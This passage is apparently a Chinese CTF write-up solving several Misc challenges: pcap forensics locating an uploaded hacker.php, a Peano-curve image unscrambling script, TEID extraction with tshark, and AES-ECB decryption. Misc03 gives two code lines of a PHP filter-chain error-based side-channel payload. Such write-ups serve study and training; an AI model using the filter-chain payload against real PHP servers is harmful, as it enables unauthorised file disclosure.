



打开pcap文件

上传一般是post uploads,查找到几个,有个 hacker.php

第一个IP就是

wdflag{39.168.5.60}

MISC04



像素偏移

是2024IrisCTF的参考https://almostgph.github.io/2024/01/08/IrisCTF2024/脚本。

之前在某个群里好像有看到过类似的,感觉是希尔伯特-皮亚诺曲线

根据参考链接中的脚本复原一下图片

from PIL import Image

from tqdm import tqdm

def peano(n):

if n == 0:

return [[0,0]]

else:

in_lst = peano(n - 1)

lst = in_lst.copy()

px,py = lst[-1]

lst.extend([px - i[0], py + 1 + i[1]] for i in in_lst)

px,py = lst[-1]

lst.extend([px + i[0], py + 1 + i[1]] for i in in_lst)

px,py = lst[-1]

lst.extend([px + 1 + i[0], py - i[1]] for i in in_lst)

px,py = lst[-1]

lst.extend([px - i[0], py - 1 - i[1]] for i in in_lst)

px,py = lst[-1]

lst.extend([px + i[0], py - 1 - i[1]] for i in in_lst)

px,py = lst[-1]

lst.extend([px + 1 + i[0], py + i[1]] for i in in_lst)

px,py = lst[-1]

lst.extend([px - i[0], py + 1 + i[1]] for i in in_lst)

px,py = lst[-1]

lst.extend([px + i[0], py + 1 + i[1]] for i in in_lst)

return lst

order = peano(6)

img = Image.open("./1.png")

width, height = img.size

block_width = width # // 3

block_height = height # // 3

new_image = Image.new("RGB", (width, height))

for i, (x, y) in tqdm(enumerate(order)):

# 根据列表顺序获取新的坐标

new_x, new_y = i % width, i // width

# 获取原图像素

pixel = img.getpixel((x, height - 1 - y))

# 在新图像中放置像素

new_image.putpixel((new_x, new_y), pixel)

new_image.save("rearranged_image.jpg")

复原后可以得到一个二维码,彩色的可能不好识别,分离一下通道,扫码即可得到flag:

wdflag{4940e8dc-5542-4eee-9243-202ae675d77f}最后,有兴趣的师傅也可以尝试复原一下下面这张图片(感觉比上面的简单)

但是感觉可以帮助大家理解原理

二、白虎组Misc







misc01

1、分析流量包





下载附件打开流量包,根据题目提示“将恶意报文中攻击者构造的teid按时间先后顺序进行拼接”

wireshark打开 搜索字符串 teid

发现很多包含 teid 的包,需要工具 tshark.exe 读取 teid ,







然后导入表格种进行分析



2、导出teid数据

使用 tshark.exe 批量提取数据包的 teid 值

tshark.exe -r UPF.cap -T fields -e gtp.teid > teid.csv



3、分析表格数据

直接对数据去重找到两个很可疑的,其他都是单个只有这俩是多个

查看 teid 值,发现有两行数据存在两条异常数据,初步判

断应该是这两行数据,16进制进制转换然后进行拼接

拼接提交

wdflag{2235649299000124}

misc02

附件提供流量包和加密算法脚本

分析流量和脚本

可以借助大模型快速分析脚本

加密脚本分析

from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes

from cryptography.hazmat.backends import default_backend

import struct

def pad(text):

while len(text) % 16 != 0:

text += ' '

return text

def encrypt(key, plaintext):

key_bytes = struct.pack('>I', key)

key_bytes = key_bytes.ljust(16, b'\0')

cipher = Cipher(algorithms.AES(key_bytes), modes.ECB(), backend=default_backend())

encryptor = cipher.encryptor()

padded_plaintext = pad(plaintext).encode()

encrypted = encryptor.update(padded_plaintext) + encryptor.finalize()

return encrypted

if __name__ == "__main__":

key = 1

msg = "123"

print(encrypt(key,msg))

文件内容是一个 Python 脚本,包含了一个简单的 AES 加密函数。这个脚本定义了两个函数:pad 用于填充文本以确保其长度是 16 的倍数,encrypt 用于执行 AES 加密。在主程序部分,使用了一个密钥 key = 1 和一个消息 msg = "123" 来进行加密,并打印出加密后的结果。

AES 加密是一种广泛使用的对称加密算法,而 ECB(电子密码本模式)是其一种模式。然而,ECB 模式存在一些安全缺陷,例如它不能很好地隐藏数据模式,相同的输入块会生成相同的输出块,这可能会泄露信息。







分析流量包

查看数据流

分析密钥为:475070864,待解密消息为:4ff7909b1d1e3e1ef33dd958adf1f4fb25306274720f807c4252beaaa1fe31ad867ec46c1f48fa734de206574d3189f1

可以运用脚本进行计算

解密脚本

from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes

from cryptography.hazmat.backends import default_backend

import struct

def pad(text):

while len(text) % 16 != 0:

text += ' '

return text

def decrypt(key, ciphertext):

key_bytes = struct.pack('>I', key)

key_bytes = key_bytes.ljust(16, b'\0')

cipher = Cipher(algorithms.AES(key_bytes), modes.ECB(), backend=default_backend())

decryptor = cipher.decryptor()

decrypted = decryptor.update(ciphertext) + decryptor.finalize()

return decrypted.decode()

# Given key and ciphertext

key = 475070864

ciphertext = bytes.fromhex('4ff7909b1d1e3e1ef33dd958adf1f4fb25306274720f807c4252beaaa1fe31ad867ec46c1f48fa734de206574d3189f1')

# Decrypt the ciphertext

decrypted_message = decrypt(key, ciphertext)

decrypted_message

得出结果



misc03



























侧信道攻击,参考这篇文章https://boogipop.com/2023/05/08/Web%E4%BE%A7%E4%BF%A1%E9%81%93%E5%88%9D%E6%AD%A5%E8%AE%A4%E8%AF%86/#DownUnderCTF2022-minimal-php

接着用tshark工具将流量包中的value和对应状态码提取,在python中转成字典格式,替换原脚本的网页请求

并修改原脚本两处地方

blow_up_enc = join(*['convert.quoted-printable-encode'] * 3000)

req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode|{blow_up_enc}|{trailer}'),

可以直接跑出flag







misc04

